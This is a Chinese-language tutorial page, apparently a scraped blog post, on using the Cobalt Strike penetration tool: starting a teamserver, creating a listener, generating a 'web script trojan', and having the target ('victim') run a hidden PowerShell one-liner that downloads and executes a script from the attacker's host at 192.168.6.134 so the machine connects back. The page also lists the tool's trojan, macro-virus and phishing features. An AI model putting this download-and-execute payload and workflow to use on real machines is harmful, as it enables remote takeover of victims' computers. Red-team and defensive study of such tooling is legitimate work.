| cobaltstrike用teamserver连接攻击目标 | 您所在的位置:网站首页 › 1233211234567啥意思 › cobaltstrike用teamserver连接攻击目标 |

cobaltstrike用teamserver连接攻击目标

|











官网:https://www.cobaltstrike.com/ Cobalt Strike: C/S架构的商业渗透软件,适合多人进行团队协作,可模拟APT做模拟对抗,进行内网渗透。 Cobalt Strike 一款GUI的框架式渗透工具,集成了端口转发、服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java木马生成,office宏病毒生成,木马捆绑;钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等等。 启动服务器端: ./teamserver 192.168.6.134 123456服务端所在的ip,密码自己随意 客户端连接: linux下 ./cobaltstrike teamserver连接攻击目标步骤 设置监听器(linster)



这里是个传输器,这个IP和上面的IP一致







选择web脚本木马 这个监听器,就是刚刚设置的监听器 url它是个文件路径 就是让目标 (受害者)通过这个地址和端口下载 恶意脚本







powershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(‘http://192.168.6.134:80/a’))” 我们访问这个url,可以看到这个脚本内容 这个是载入内存中运行的 查看web日志,可以看到访问记录 目标机子运行





在目标机上执行,这个代码,在cmd下或powershell下执行,都可以 在cs上就可以看到,目标机连接上了teamserver |

【本文地址】

公司简介

联系我们